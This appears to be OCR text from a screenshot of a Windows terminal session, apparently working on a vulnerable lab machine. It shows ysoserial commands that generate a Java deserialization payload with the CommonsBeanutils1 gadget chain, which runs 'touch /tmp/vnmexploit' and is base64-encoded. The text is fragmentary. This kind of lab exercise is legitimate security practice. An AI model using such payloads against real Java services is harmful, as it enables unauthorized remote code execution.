 MINGW64:/e/vULNmACHINE
DarkDroiD@DarkDroiD MINGW64 /e/vULNmACHINE
$ java -jar ysoserial.jar CommonBeanutils1 "touch /tmp/"
java -jar ysoserial.jar CommonsBeanutils1 "touch /tmp/vnmexploit" | base64 |tr -d"
Type here to search
ENG
00:38
28-03-2021